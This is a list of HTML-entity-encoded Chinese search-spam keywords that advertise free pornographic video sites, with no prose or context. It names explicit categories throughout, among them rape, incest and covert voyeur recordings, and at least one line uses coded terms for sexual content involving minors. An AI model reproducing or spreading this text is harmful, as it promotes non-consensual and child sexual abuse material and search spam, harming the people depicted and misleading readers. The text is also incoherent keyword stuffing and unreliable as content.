&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x6BDB;&#x7247;&#x5348;&#x591C;&#x5267;&#x573A;
&#x9752;&#x9752;&#x8349;&#x64CD;
&#x6210;&#x4EBA;&#x5348;&#x591C;&#x798F;&#x5229;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7EFC;&#x5408;
&#x7F8E;&#x56FD;&#x9EC4;&#x8272;&#x6027;&#x4EA4;&#x6BDB;&#x7247;
&#x6709;&#x7801;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x81EA;&#x6170;&#x7CFB;&#x5217;
&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5168;&#x90E8;&#x514D;&#x8D39;
&#x9EC4;&#x6027;&#x7231;&#x5F3A;&#x5978;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x65E5;&#x97E9;av&#x4E13;&#x533A;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x7B2C;&#x4E8C;&#x9875;
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;3p&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;&#x5929;&#x5929;
&#x6210;&#x4EBA;&#x4E0D;&#x5361;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;a&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;
&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x798F;&#x5229;
&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5929;&#x6D77;&#x7FFC;
a&#x7EA7;&#x6BDB;&#x7247;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x6C34;&#x871C;&#x6843;&#x89C6;&#x9891;
51&#x56FD;&#x4EA7;&#x5077;&#x81EA;&#x89C6;&#x9891;
2024&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x81EA;&#x7EBF;
&#x624B;&#x673A;&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
&#x6210;&#x4EBA;&#x798F;&#x5229;&#x4E9A;&#x6D32;
&#x6027;&#x5993;&#x9662;&#x5993;&#x5973;BD&#x64AD;&#x653E;
&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;&#x52A8;&#x6001;&#x56FE;
&#x4E94;&#x6708;&#x516D;&#x6708;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;
&#x56FD;&#x5077;&#x81EA;&#x4EA7;av
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;AV&#x7247;&#x798F;&#x5229;
&#x97E9;&#x56FD;&#x5348;&#x591C;&#x798F;&#x5229;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x65E5;&#x97E9;a&#x2164;&#x624B;&#x673A;&#x5728;&#x7EBF;
&#x6696;&#x6696;&#x514D;&#x8D39;&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;
&#x6B27;&#x7F8E;&#x719F;&#x5987;vdeoslisa18
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6FC0;&#x60C5;&#x89C6;&#x9891;
&#x6B27;&#x7F8E;VA&#x5929;&#x5802;&#x5728;&#x7EBF;&#x7535;&#x5F71;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;
&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;AV
99&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x9F50;&#x9F50;&#x7EFC;&#x5408;&#x8272;&#x5706;
&#x56FD;&#x8BED;&#x5BF9;&#x767D;&#x719F;&#x5973;&#x6FC0;&#x60C5;&#x89C6;&#x9891;
&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;AV&#x6BDB;&#x7247;&#x871C;&#x67DA;
&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x4E00;&#x7EA7;&#x7247;
&#x4E45;&#x4E45;&#x4E50;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;
&#x65E0;&#x7801;&#x4EBA;&#x59BB;a&#x2164;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;69
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;AV&#x65E5;&#x97E9;&#x4E00;
&#x514D;&#x8D39;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7EBF;&#x89C2;&#x770B;&#x5B85;&#x7537;
&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E8C;&#x533A;&#x81EA;&#x6170;&#x7CFB;&#x5217;
&#x4E2D;&#x56FD;&#x8001;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;
&#x53C8;&#x723D;&#x53C8;&#x9AD8;&#x6F6E;&#x7684;BB&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;
&#x4E45;&#x4E45;&#x4E00;&#x7EA7;&#x8272;&#x7F51;&#x7F51;&#x7AD9;
&#x65E5;&#x97E9;h&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E71;&#x5B50;&#x4F26;&#x65E0;&#x7801;&#x4E13;&#x533A;
&#x4E45;&#x4E45;&#x56FD;&#x4EA7;2025
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;99&#x70ED;
&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x65E0;&#x7801;
&#x6027;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x514D;
&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;
&#x56FD;&#x56FD;&#x4EA7;&#x81EA;&#x56FD;&#x5077;&#x81EA;&#x4EA7;&#x7B2C;3&#x9875;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;+&#x4E9A;&#x6D32;+&#x6B27;&#x6D32;&#x5728;&#x7EBF;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E45;&#x4E45;
&#x56FD;&#x4EA7;&#x556A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;&#x7AD9;
&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x5927;&#x9999;&#x4EBA;&#x4F0A;&#x4E00;&#x672C;&#x7EBF;
&#x5C3E;&#x91CE;&#x771F;&#x77E5;&#x5B50;&#x65E5;&#x97E9;&#x4E13;&#x533A;&#x5728;&#x7EBF;
&#x5929;&#x5929;&#x64CD;&#x7F51;
2019&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x4E0D;&#x5361;a&#x56FD;&#x5185;20
&#x4E45;&#x4E45;&#x4E45;&#x9EC4;&#x8272;&#x7F51;&#x7AD9;
&#x6210;&#x5E74;&#x5348;&#x591C;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x6C38;&#x4E45;&#x7CBE;&#x54C1;&#x5927;&#x7247;www
91&#x4EBA;&#x4EBA;&#x64CD;&#x4EBA;&#x4EBA;&#x5E72;
&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x4E00;&#x533A;
&#x7206;&#x4E73;&#x8001;&#x5E08;&#x62A4;&#x58EB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x9EC4;&#x8272;aa&#x4E00;&#x7EA7;&#x7247;&#x4E0D;&#x5361;&#x7F51;&#x7AD9;
av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;av&#x4E0D;&#x5361;&#x5C24;&#x7269;
&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5077;&#x4F26;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x6B27;&#x7F8E;&#x52A8;&#x4F5C;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x65E0;&#x5957;&#x7C89;&#x5AE9;&#x767D;&#x6D46;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E45;&#x4E45;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x89C6;&#x9891;
&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x9EC4;&#x7247;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x8D44;&#x6E90;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x6B27;&#x7F8E;&#x4E71;&#x4EBA;&#x4F26;a&#x2174;&#x7CBE;&#x54C1;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x591C;&#x591C;&#x55E8;av
&#x4E9A;&#x6D32;&#x89C6;&#x9891;aaa
&#x6C38;&#x4E45;av&#x65E0;&#x7801;&#x7F51;&#x7AD9;
97&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x5168;&#x90E8;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x5929;&#x5929;&#x5728;&#x7EBF;&#x65E0;&#x7801;av
99&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;
2025&#x56FD;&#x4EA7;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x5348;&#x591C;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;1000
&#x4E2D;&#x6587;&#x5B57;&#x5E55;96&#x4E45;&#x4E45;&#x6FC0;&#x60C5;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;AV&#x6210;&#x4EBA;&#x7247;&#x65E0;&#x7801;&#x7F51;&#x7AD9;
&#x65E5;&#x672C;&#x65E5;&#x672C;&#x719F;&#x5987;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x4E45;&#x4E45;&#x7EFC;&#x5408;99re88&#x4E45;&#x4E45;&#x7231;
&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;
av&#x4EBA;&#x4EBA;&#x63C9;&#x63C9;&#x8D44;&#x6E90;&#x7AD9;&#x514D;&#x8D39;
&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;AV&#x65E5;&#x97E9;AV&#x7F51;&#x7AD9;
&#x4E9A;&#x6D32;2025av&#x5929;&#x5802;&#x7F51;
&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x9EC4;&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x6B27;&#x6D32;&#x4E00;&#x533A;
&#x4E9A;&#x6D32;AV&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x871C;&#x6843;
99&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x5168;&#x56FD;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x5973;&#x4E3B;&#x64AD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x5973;&#x4EBA;18&#x6BDB;&#x7247;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;
av&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5F97;&#x5F88;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x4E00;&#x8001;&#x725B;&#x5F71;&#x89C6;&#x89C6;
&#x4E45;&#x4E45;AV&#x8001;&#x5973;&#x4EBA;&#x7EFC;&#x5408;&#x7F51;
&#x4E9A;&#x6D32;&#x6027;&#x4EBA;&#x4EBA;&#x5929;&#x5929;&#x591C;&#x591C;
&#x770B;&#x5973;&#x4EBA;18&#x7EA7;&#x6BDB;&#x7247;&#x4E45;&#x4E45;
&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;
2025&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x5361;2&#x5361;&#x4E09;&#x5361;4&#x5361;
&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x7406;&#x8BBA;&#x7247;&#x4E45;&#x4E45;
&#x56FD;&#x6A21;&#x6B22;&#x6B22;&#x70AE;&#x4EA4;&#x556A;&#x556A;150P
&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x798F;&#x5229;&#x7247;&#x9AD8;&#x6E05;
&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7B2C;&#x4E00;&#x65E5;&#x97E9;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;a&#x2164;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;
&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;a
&#x65E5;&#x672C;&#x9053;999&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x7EFC;&#x5408;&#x81EA;&#x62CD;&#x5236;&#x670D;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x533A;
&#x65E5;&#x97E9;&#x7CBE;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;
&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E01;&#x9999;&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x89C2;&#x770B;
99&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;9988
&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5F71;&#x97F3;&#x5148;&#x950B;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C2;&#x770B;
&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;88
&#x6F6E;&#x55B7;&#x5931;&#x7981;&#x5927;&#x55B7;&#x6C34;av&#x65E0;&#x7801;
&#x56FD;&#x4EA7;&#x8D85;&#x78B0;97&#x4EBA;&#x4EBA;&#x5728;&#x7EBF;
&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x56FD;&#x4EA7;&#x4E00;&#x533A;
&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;
99MIAV
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9999;&#x8549;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x62CD;&#x63C4;&#x81EA;&#x63C4;&#x89C6;&#x9891;&#x7F51;&#x8BD5;&#x770B;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;a&#x2164;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x9999;&#x8549;97&#x78B0;&#x78B0;&#x89C6;&#x9891;VA
&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x514D;&#x8D39;
&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x5927;&#x91CF;&#x541E;&#x7CBE;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x6210;&#x4EBA;&#x533A;&#x514D;&#x8D39;A&#x2164;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x5973;&#x4EBA;&#x81EA;&#x6170;&#x55B7;&#x6C34;&#x5168;&#x8FC7;&#x7A0B;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x6B27;&#x7F8E;
&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x8272;&#x56FE;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
&#x6B27;&#x6D32;&#x7F8E;&#x719F;&#x5973;&#x4E71;&#x53C8;&#x4F26;AV&#x5F71;&#x7247;
&#x4E45;&#x4E45;&#x56FD;&#x9645;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;
&#x6B27;&#x7F8E;&#x6027;xxxxx&#x6781;&#x54C1;&#x5C11;&#x5987;&#x5C0F;&#x8BF4;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x9650;&#x56FD;&#x4EA7;&#x8D44;&#x6E90;&#x597D;&#x7247;
&#x56FD;&#x4EA7;&#x514D;&#x8D39;va&#x4E00;&#x4E8C;&#x4E09;&#x533A;
&#x5927;&#x5C3A;&#x5EA6;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;
&#x5C24;&#x7269;&#x56FD;&#x4EA7;91&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;
&#x5929;&#x5802;a&#x2174;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;vr&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x6210;&#x4EBA;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;
999&#x5466;&#x4EA4;&#x5C0F;u&#x5973;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x5973;&#x4EBA;&#x4E00;&#x7EA7;a&#x7231;&#x505A;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;
99&#x4E45;&#x4E45;&#x56FD;&#x8BED;&#x9732;&#x8138;&#x7CBE;&#x54C1;
aa&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x56FD;&#x4EA7;aaa&#x7CBE;&#x54C1;
&#x56FD;&#x4EA7;av&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;
99&#x6210;&#x4EBA;&#x5728;&#x7EBF;
&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x5236;&#x670D;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x65E5;&#x97E9;&#x591A;&#x6BDB;xxxxx&#x6027;&#x55B7;&#x6F6E;
&#x4E9A;&#x6D32;&#x6027;&#x65E0;&#x7801;AV&#x5728;&#x7EBF;&#x6B23;&#x8D4F;&#x7F51;
&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x7B2C;1&#x9875;
&#x514D;&#x8D39;&#x5927;&#x7247;&#x9EC4;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;
91&#x5165;&#x53E3;
&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x6B27;&#x7F8E;&#x505A;a&#x7231;
&#x65E0;&#x7801;AV&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x5168;&#x90E8;&#x9732;&#x51FA;&#x6765;&#x6BDB;&#x8D70;&#x79C0;&#x798F;&#x5229;&#x89C6;&#x9891;
&#x9EC4;&#x7247;&#x5927;&#x5168;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5F71;&#x97F3;&#x5148;&#x950B;&#x7B2C;&#x4E00;&#x9875;
&#x4E00;&#x672C;&#x8272;&#x9053;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;
&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;
&#x56FD;&#x4EA7;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x514D;&#x8D39;&#x5165;&#x53E3;
&#x6B27;&#x7F8E;&#x8272;&#x5C04;&#x7EFC;&#x5408;&#x7F51;&#x5C0F;&#x8BF4;&#x56FE;&#x7247;&#x4E13;&#x533A;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;
&#x56FD;&#x4EA7;&#x7CBE;&#x9009;&#x6C61;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5929;&#x5929;&#x72E0;&#x4E45;&#x4E45;&#x4E45;&#x5929;&#x5929;
&#x4E9A;&#x6D32;?V&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x64AD;&#x653E;
91&#x514D;&#x8D39;&#x65E0;&#x7801;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x8272;&#x7EFC;&#x5408;
AV&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8272;&#x871C;&#x6843;
&#x5728;&#x7EBF;&#x80FD;&#x770B;&#x7684;&#x65E5;&#x97E9;AV&#x7F51;&#x7AD9;
&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E94;&#x6708;&#x5929;
&#x6B27;&#x7F8E;1024&#x89C6;&#x9891;&#x4E00;&#x533A;&#x7CBE;&#x54C1;
&#x4E9A;&#x6D32;AV&#x5236;&#x670D;&#x4E1D;&#x889C;&#x65E0;&#x7801;&#x7CFB;&#x5217;&#x4E0D;&#x5361;
&#x56FD;&#x4EA7;&#x533A;&#x4E00;&#x533A;
&#x56FD;&#x4EA7;91&#x5F71;&#x9662;&#x52A8;&#x6F2B;&#x88F8;&#x8EAB;&#x597D;&#x8272;&#x9601;
&#x65E5;&#x97E9;&#x2228;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;
97&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7CFB;&#x5217;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E09;&#x7EA7;
&#x4E09;&#x7EA7;av&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x5236;&#x670D;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;
&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6210;&#x5728;&#x7EBF;
&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x65E0;&#x6BD2;&#x7F51;&#x7AD9;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7537;&#x540C;
&#x56FD;&#x4EA7;&#x4E45;re&#x70ED;&#x89C6;&#x9891;&#x7CBE;&#x54C1;
&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x6BDB;&#x7247;
&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x4E00;&#x4E8C;&#x671F;
&#x56FD;&#x4EA7;&#x81EA;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C2;&#x770B;
91&#x4EBA;&#x4EBA;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x9999;&#x8549;
99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x8F6F;&#x4EF6;
&#x56FD;&#x4EA7;&#x666E;&#x901A;&#x8BDD;&#x5BF9;&#x767D;&#x523A;&#x6FC0;&#x89C6;&#x9891;
&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x4E0A;&#x7EBF;&#x6402;
&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x65E0;&#x7801;
91&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x56FD;&#x4EA7;&#x60C5;&#x4FA3;&#x4E00;&#x533A;&#x4E8C;&#x533A;=
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x5077;&#x4F26;&#x5728;&#x7EBF;&#x89C6;&#x9891;
91&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x9EC4;&#x8272;&#x7F51;
&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x65E0;&#x7801;A&#x6BDB;&#x7247;
&#x4E45;&#x4E45;&#x65E0;&#x7801;?V&#x4E2D;&#x6587;&#x51FA;&#x8F68;&#x4EBA;&#x59BB;
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6700;&#x65B0;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E4B;&#x4EBA;&#x59BB;&#x4E2D;&#x51FA;
&#x65E5;&#x97E9;&#x9876;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;
99&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;suv
&#x4E45;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7247;av
&#x56FD;&#x4EA7;&#x533A;&#x9732;&#x8138;&#x89C6;&#x9891;app
&#x4E2D;&#x56FD;&#x5C11;&#x5987;&#x65E0;&#x7801;&#x4E13;&#x533A;
&#x65E5;&#x672C;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x4E8C;&#x4E09;
&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;
&#x8272;&#x6B32;av&#x871C;&#x81C0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
